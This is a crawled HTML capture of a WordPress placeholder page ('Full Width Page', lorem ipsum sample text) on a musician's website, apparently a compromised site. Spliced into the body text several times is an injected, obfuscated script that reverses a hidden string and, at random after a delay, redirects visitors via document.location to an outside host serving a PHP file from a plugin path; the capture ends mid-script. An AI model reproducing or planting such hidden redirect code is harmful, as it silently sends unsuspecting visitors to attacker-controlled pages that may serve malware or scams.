

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hitunes.ca/full-width-page/
body_size: 53802
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Hitunes |   Full Width Page</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://hitunes.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico">
	<link rel="apple-touch-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "http://hitunes.ca/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Feed" href="http://hitunes.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Comments Feed" href="http://hitunes.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Full Width Page Comments Feed" href="http://hitunes.ca/full-width-page/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hitunes.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hitunes.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default_style-css' href='http://hitunes.ca/wp-content/themes/bridge/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='http://hitunes.ca/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='http://hitunes.ca/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='http://hitunes.ca/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='http://hitunes.ca/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://hitunes.ca/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='http://hitunes.ca/wp-content/themes/bridge/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='http://hitunes.ca/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='http://hitunes.ca/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='http://hitunes.ca/wp-content/themes/bridge/css/style_dynamic.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://hitunes.ca/wp-content/themes/bridge/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='http://hitunes.ca/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://hitunes.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='http://hitunes.ca/wp-content/themes/bridge/css/custom_css.css?ver=1513180961' type='text/css' media='all' />
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="http://hitunes.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hitunes.ca/wp-json/wp/v2/pages/14479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hitunes.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://hitunes.ca/full-width-page/" />
<link rel='shortlink' href='http://hitunes.ca/?p=14479' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hitunes.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhitunes.ca%2Ffull-width-page%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hitunes.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhitunes.ca%2Ffull-width-page%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-full_width page-template-full_width-php page page-id-14479 ajax_fade page_not_loaded  qode-theme-ver-12.1.1 qode-theme-bridge wpb-js-composer js-comp-ver-7.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

					<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
							<div class="wrapper">
	<div class="wrapper_inner">

			<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent with_border menu_position_left page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="http://hitunes.ca/">
									<img itemprop="image" class="normal" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down left">
						<ul id="menu-top_menu" class=""><li id="nav-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://hitunes.ca/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/about-sarah/" class=""><i class="menu_icon blank fa"></i><span>About Sarah</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/videos/" class=""><i class="menu_icon blank fa"></i><span>Videos</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/blog/" class=""><i class="menu_icon blank fa"></i><span>Shows</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://hitunes.ca/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/about-sarah/" class=""><span>About Sarah</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/videos/" class=""><span>Videos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/contact/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/blog/" class=""><span>Shows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
							<div class="meta">

					
        <div class="seo_title">Hitunes |   Full Width Page</div>

        


                        
					<span id="qode_page_id">14479</span>
					<div class="body_classes">page-template,page-template-full_width,page-template-full_width-php,page,page-id-14479,ajax_fade,page_not_loaded,,qode-theme-ver-12.1.1,qode-theme-bridge,wpb-js-composer js-comp-ver-7.3,vc_responsive</div>
				</div>
						<div class="content_inner  ">
																<div class="title_outer title_without_animation title_text_shadow with_image"    data-height="220">
		<div class="title title_size_medium  position_left " style="height:220px;background-color:#4c779b;">
			<div class="image responsive"><img itemprop="image" src="http://hitunes.ca/wp-content/uploads/2014/05/title-2.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:101px;">
                                                                									<div class="title_subtitle_holder_inner">
																										<h1  style="color:#ffffff" ><span>Full Width Page</span></h1>
																	
																												<div class="breadcrumb" > <div class="breadcrumbs"><div itemprop="breadcrumb" class="breadcrumbs_inner"><a style='color:#ffffff'; href="http://hitunes.ca">Home</a><span class="delimiter" style='color:#ffffff';>&nbsp;>&nbsp;</span><span class="current" style='color:#ffffff';>Full Width Page</span></div></div></div>
																										</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
			<div class="full_width">
	<div class="full_width_inner" >
										<div class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style='background-color:#ffffff; padding-top:73px; padding-bottom:95px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Sample Page</h2>

		</div> 
	</div> <div class="separator  &#8221;small&#8221; &#8221;center&#8221;  " style=""></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;75&#8243; up=&#8221;20&#8243;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span class='q_dropcap square' style='background-color: #272727; color: #ffffff;'>L</span>orem ipsum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commo<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>do consequat. Duis autem vel eum iriure <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return 